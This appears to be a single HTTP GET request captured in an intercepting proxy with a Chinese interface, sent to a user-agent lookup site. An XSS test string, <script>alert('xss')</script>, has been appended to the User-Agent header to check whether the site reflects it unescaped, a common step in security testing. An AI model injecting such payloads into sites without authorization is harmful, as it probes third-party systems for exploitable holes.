 时间 类型 方向 方法 URL
21:20:26 5 Ju... HTTP → 请求 GET https://useragent.openadmintools.com/
请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: useragent.openadmintools.com
3 Cookie: langid=en; __gads=ID=d2bdd10fd57b9ad7:T=1749129583:RT=1749129583:S=ALNI_MZLL2FdLg8thcDvuSrbZ3u9BZqu2w; __gpi=
UID=0000102517761690:T=1749129583:RT=1749129583:S=ALNI_MaSj37R8tDstaUTEKHzPYmTA0Ge1Q; __eoi=ID=f4aee36936cd84f4:T=1749129583:RT=1749129583:S=AA-AfjY8HCorA9dJABmoGyu5_Sl1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0 1111111111 <script>alert('xss')</script>
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17